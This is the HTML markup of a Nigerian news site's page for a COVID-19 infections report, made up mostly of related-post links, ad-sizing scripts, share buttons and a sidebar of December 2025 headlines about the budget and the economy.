96w" /></figure><span class="crp_title">Nigeria’s Inflation Rate Eases To 16.05% In October - NBS</span></a></li><li><a href="https://dailytracker.com.ng/america-designates-nigeria-as-country-of-particular-concern/"     class="crp_link post-22718"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Nigeria-150x150.jpeg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="Nigeria | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/Nigeria-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Nigeria-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Nigeria-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Nigeria-96x96.jpeg 96w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/Nigeria-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Nigeria-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Nigeria-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Nigeria-96x96.jpeg 96w" /></figure><span class="crp_title">America Designates Nigeria As Country Of Particular Concern</span></a></li><li><a href="https://dailytracker.com.ng/nigeria-needs-parties-bigger-than-government-says-peter-obi/"     class="crp_link post-22682"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Peter-Obi-150x150.jpeg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="Peter Obi | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/Peter-Obi-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Peter-Obi-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Peter-Obi-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Peter-Obi-96x96.jpeg 96w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/Peter-Obi-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Peter-Obi-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Peter-Obi-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Peter-Obi-96x96.jpeg 96w" /></figure><span class="crp_title">Nigeria Needs Parties Bigger Than Government Says Peter Obi</span></a></li><li><a href="https://dailytracker.com.ng/blood-on-the-benue-weeping-for-beleaguered-nigeria/"     class="crp_link post-22668"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Mike-Ozekhome-150x150.jpeg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="Mike Ozekhome | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/Mike-Ozekhome-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Mike-Ozekhome-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Mike-Ozekhome-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Mike-Ozekhome-96x96.jpeg 96w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Mike-Ozekhome-300x300.jpeg 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/Mike-Ozekhome-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Mike-Ozekhome-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Mike-Ozekhome-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Mike-Ozekhome-96x96.jpeg 96w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Mike-Ozekhome-300x300.jpeg 300w" /></figure><span class="crp_title">Blood On The Benue: Weeping For Beleaguered Nigeria</span></a></li><li><a href="https://dailytracker.com.ng/nigeria-owns-the-future-says-spanish-ambassador/"     class="crp_link post-22580"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2025/01/Spanish-Amb-Juan-Sell-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="Spanish Amb Juan Sell | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/01/Spanish-Amb-Juan-Sell-150x150.jpg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/01/Spanish-Amb-Juan-Sell-24x24.jpg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/01/Spanish-Amb-Juan-Sell-48x48.jpg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/01/Spanish-Amb-Juan-Sell-96x96.jpg 96w, https://dailytracker.com.ng/wp-content/uploads/2025/01/Spanish-Amb-Juan-Sell-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/01/Spanish-Amb-Juan-Sell-150x150.jpg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/01/Spanish-Amb-Juan-Sell-24x24.jpg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/01/Spanish-Amb-Juan-Sell-48x48.jpg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/01/Spanish-Amb-Juan-Sell-96x96.jpg 96w, https://dailytracker.com.ng/wp-content/uploads/2025/01/Spanish-Amb-Juan-Sell-300x300.jpg 300w" /></figure><span class="crp_title">Nigeria Owns the Future says Spanish Ambassador </span></a></li><li><a href="https://dailytracker.com.ng/lamido-renews-calls-for-diversification-of-nigerias-economy/"     class="crp_link post-22444"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2024/05/IMG-20240523-WA0003-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="IMG20240523WA0003 | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2024/05/IMG-20240523-WA0003-150x150.jpg 150w, https://dailytracker.com.ng/wp-content/uploads/2024/05/IMG-20240523-WA0003-24x24.jpg 24w, https://dailytracker.com.ng/wp-content/uploads/2024/05/IMG-20240523-WA0003-48x48.jpg 48w, https://dailytracker.com.ng/wp-content/uploads/2024/05/IMG-20240523-WA0003-96x96.jpg 96w, https://dailytracker.com.ng/wp-content/uploads/2024/05/IMG-20240523-WA0003-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2024/05/IMG-20240523-WA0003-150x150.jpg 150w, https://dailytracker.com.ng/wp-content/uploads/2024/05/IMG-20240523-WA0003-24x24.jpg 24w, https://dailytracker.com.ng/wp-content/uploads/2024/05/IMG-20240523-WA0003-48x48.jpg 48w, https://dailytracker.com.ng/wp-content/uploads/2024/05/IMG-20240523-WA0003-96x96.jpg 96w, https://dailytracker.com.ng/wp-content/uploads/2024/05/IMG-20240523-WA0003-300x300.jpg 300w" /></figure><span class="crp_title">Lamido Renews Calls for Diversification of Nigeria’s Economy</span></a></li><li><a href="https://dailytracker.com.ng/cardoso-leads-nigerias-delegation-to-world-bank-meeting/"     class="crp_link post-22716"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-150x150.jpeg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="Cardoso 2 | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-96x96.jpeg 96w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Cardoso-2-96x96.jpeg 96w" /></figure><span class="crp_title">Cardoso Leads Nigeria's Delegation To World Bank Meeting</span></a></li><li><a href="https://dailytracker.com.ng/world-bank-reaffirms-support-for-nigerias-development-agenda/"     class="crp_link post-22689"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Wale-Edun-2-150x150.jpeg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="Wale Edun 2 | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/Wale-Edun-2-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Wale-Edun-2-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Wale-Edun-2-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Wale-Edun-2-96x96.jpeg 96w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Wale-Edun-2-300x300.jpeg 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2025/12/Wale-Edun-2-150x150.jpeg 150w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Wale-Edun-2-24x24.jpeg 24w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Wale-Edun-2-48x48.jpeg 48w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Wale-Edun-2-96x96.jpeg 96w, https://dailytracker.com.ng/wp-content/uploads/2025/12/Wale-Edun-2-300x300.jpeg 300w" /></figure><span class="crp_title">World Bank Reaffirms Support For Nigeria's&hellip;</span></a></li></ul><div class="crp_clear"></div></div> </div><div class="continue-reading-container"><a href="#" class="continue-reading-btn btn">Continue Reading</a></div><div class="kdxcfu kdxcfu-clearfix kdxcfu-post-bottom kdxcfu-float-center kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-17765-371672880" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="17765" data-type="code"><div id="kdxcfu-17765-371672880-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-17765-371672880');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-17765-371672880-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="9072753669"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-17765-371672880-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="9072753669"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-17765-371672880-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="9072753669"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-17765-371672880-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="9072753669"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://dailytracker.com.ng/tokyo-olympics-organisers-hail-covid-19-vaccine%e2%80%8e/" target="_blank" rel="nofollow" class="u80b4c7f5c529de80e8d7e0877b5205f1"><!-- INLINE RELATED POSTS 1/3 //--><style> .u80b4c7f5c529de80e8d7e0877b5205f1 , .u80b4c7f5c529de80e8d7e0877b5205f1 .postImageUrl , .u80b4c7f5c529de80e8d7e0877b5205f1 .centered-text-area { min-height: 80px; position: relative; } .u80b4c7f5c529de80e8d7e0877b5205f1 , .u80b4c7f5c529de80e8d7e0877b5205f1:hover , .u80b4c7f5c529de80e8d7e0877b5205f1:visited , .u80b4c7f5c529de80e8d7e0877b5205f1:active { border:0!important; } .u80b4c7f5c529de80e8d7e0877b5205f1 .clearfix:after { content: ""; display: table; clear: both; } .u80b4c7f5c529de80e8d7e0877b5205f1 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .u80b4c7f5c529de80e8d7e0877b5205f1:active , .u80b4c7f5c529de80e8d7e0877b5205f1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; } .u80b4c7f5c529de80e8d7e0877b5205f1 .centered-text-area { width: 100%; position: relative; } .u80b4c7f5c529de80e8d7e0877b5205f1 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u80b4c7f5c529de80e8d7e0877b5205f1 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u80b4c7f5c529de80e8d7e0877b5205f1 .ctaButton { background-color: #2980B9!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://dailytracker.com.ng/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u80b4c7f5c529de80e8d7e0877b5205f1:hover .ctaButton { background-color: #3498DB!important; } .u80b4c7f5c529de80e8d7e0877b5205f1 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u80b4c7f5c529de80e8d7e0877b5205f1 .u80b4c7f5c529de80e8d7e0877b5205f1-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u80b4c7f5c529de80e8d7e0877b5205f1:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u80b4c7f5c529de80e8d7e0877b5205f1-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Tokyo Olympics organisers hail COVID-19 vaccine‎</span></div></div></div><div class="ctaButton"></div></a></div>									</div>
										<div class="entry-terms post-tags clearfix ">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://dailytracker.com.ng/tag/covid-19/" rel="tag">Covid-19</a><a href="https://dailytracker.com.ng/tag/ncdc/" rel="tag">NCDC</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
				<a href="https://dailytracker.com.ng/nigeria-records-156-new-covid-19-infections/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;Nigeria records 156 new COVID-19 infections&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdailytracker.com.ng%2Fnigeria-records-156-new-covid-19-infections%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Nigeria records 156 new COVID-19 infections&url=https%3A%2F%2Fdailytracker.com.ng%2Fnigeria-records-156-new-covid-19-infections%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fdailytracker.com.ng%2Fnigeria-records-156-new-covid-19-infections%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fdailytracker.com.ng%2Fnigeria-records-156-new-covid-19-infections%2F&title=Nigeria records 156 new COVID-19 infections" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Nigeria records 156 new COVID-19 infections %0A%0A https%3A%2F%2Fdailytracker.com.ng%2Fnigeria-records-156-new-covid-19-infections%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdailytracker.com.ng%2Fnigeria-records-156-new-covid-19-infections%2F&media=https://dailytracker.com.ng/wp-content/uploads/2020/09/IMG-20200904-WA0034.jpg&description=Nigeria records 156 new COVID-19 infections" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=Nigeria records 156 new COVID-19 infections&body=https%3A%2F%2Fdailytracker.com.ng%2Fnigeria-records-156-new-covid-19-infections%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
								<section class="post-author clearfix">
		<a href="https://dailytracker.com.ng/author/admin/"
	   title="Browse Author Articles">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://dailytracker.com.ng/wp-content/uploads/2020/07/favicon-96x96.png' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://dailytracker.com.ng/author/admin/"><span class="post-author-name">Daily Tracker</span></a>

					<span class="title-counts">4049 posts</span>
		
					<span class="title-counts">0 comments</span>
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
					</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
		<p>The Daily Tracker is the home of factual, informative and developmental journalism. We go beyond the regular to keep our readers well informed at all times. Our focus is on the people, institutions, the society and ideas. We aspire to provoke and inspire. Welcome to our World</p>
	</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://dailytracker.com.ng/chelsea-sign-german-international-kai-havertz/" rel="prev">Chelsea sign German International, Kai Havertz</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://dailytracker.com.ng/police-stops-hanan-buharis-social-media-admirer-from-committing-suicide-over-heartbreak-%e2%80%8e/" rel="next">Police stops Hanan Buhari&#8217;s social media admirer from committing suicide over heartbreak ‎</a></p>
			</div>
		
	</section>
							</div>
							<section id="comments-template-13230" class="comments-template">
	
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title"><div class="section-heading sh-t1 sh-s1" ><span class="h-text">Leave A Reply</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nigeria-records-156-new-covid-19-infections/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://dailytracker.com.ng/login/?redirect_to=https%3A%2F%2Fdailytracker.com.ng%2Fnigeria-records-156-new-covid-19-infections%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="kdxcfu-2" class=" h-ni w-nt primary-sidebar-widget widget widget_kdxcfu"><div class="kdxcfu kdxcfu-clearfix  kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-21209-2114849260" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="21209" data-type="code"><div id="kdxcfu-21209-2114849260-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-21209-2114849260');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-21209-2114849260-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-21209-2114849260-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-21209-2114849260-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-21209-2114849260-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div><div id="bs-mix-listing-3-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-mix-listing-3-1"><div class=" bs-listing bs-listing-listing-mix-3-1 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t1 sh-s1 main-term-38">

		
							<a href="https://dailytracker.com.ng/category/news/" class="main-link">
							<span class="h-text main-term-38">
								 Latest News							</span>
				</a>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-38 next_prev bs-slider-first-item">
			<div class="listing listing-mix-3-1 clearfix ">
		<div class="item-inner">
			<div class="row-1">
									<div class="listing listing-grid-1 clearfix columns-1">
							<div class="post-22758 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-239">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-239"><a href="https://dailytracker.com.ng/category/business/">Business</a></span></div>				<a  title="Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-357x210.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Tinubu-Budget-210x136.jpeg&quot;,&quot;279&quot;:&quot;Tinubu-Budget-279x220.jpeg&quot;,&quot;357&quot;:&quot;Tinubu-Budget-357x210.jpeg&quot;,&quot;689&quot;:&quot;Tinubu-Budget.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/"></a>

							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/" class="post-title post-url">
			Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance		</a>
		</p>		<div class="post-meta">

							<a href="https://dailytracker.com.ng/author/chris/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Administrator					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:21:47+01:00">Dec 19, 2025</time></span>
				<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/#respond" title="Leave a comment on: &ldquo;Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				President Bola Tinubu on Friday presented a ₦58.18 trillion 2026 Appropriation Bill to a joint session of the&hellip;			</div>
			</div>
	</div >
					</div>
								</div>
							<div class="row-2">
						<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-22756 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Nigeria&#8217;s 2026 Budget Speech" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Bola-Tinubu1-86x64.jpg&quot;,&quot;210&quot;:&quot;Bola-Tinubu1-210x136.jpg&quot;,&quot;480&quot;:&quot;Bola-Tinubu1.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/nigerias-2026-budget-speech/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/nigerias-2026-budget-speech/" class="post-url post-title">
			Nigeria&#8217;s 2026 Budget Speech		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:04:00+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22754 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="PenCom Records 180% Surge in Pension Recoveries" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/08/PenCom-2.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/08\/&quot;,&quot;sizes&quot;:{&quot;195&quot;:&quot;PenCom-2.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/" class="post-url post-title">
			PenCom Records 180% Surge in Pension Recoveries		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T16:44:40+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22616 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="I Have Right to Defect to Another Party — Bauchi Governor" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/IMG_6759-86x64.webp" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG_6759-86x64.webp&quot;,&quot;210&quot;:&quot;IMG_6759-210x136.webp&quot;,&quot;800&quot;:&quot;IMG_6759.webp&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/"></a>
